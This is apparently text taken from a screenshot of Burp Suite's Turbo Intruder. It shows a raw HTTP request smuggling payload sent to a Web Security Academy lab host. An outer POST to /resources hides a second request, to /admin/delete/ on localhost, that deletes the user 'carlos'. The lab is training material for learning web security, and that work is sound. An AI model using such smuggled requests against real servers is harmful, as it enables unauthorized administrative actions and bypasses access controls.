 Turbo Intruder - 0ad4008d0447beb8c01f2c81004
Pretty Raw Hex
1 POST /resources HTTP/1.1
2 Host: 0ad4008d0447beb8c01f2c810045009b.web-security-academy.net
3 Connection: keep-alive
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 158
6
7 POST /admin/delete/ HTTP/1.1
8 Host: localhost
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 53
11
12 csrf=unSEDsbIWW4wAWKgLuWtazQUKSvfi6dP&username=carlos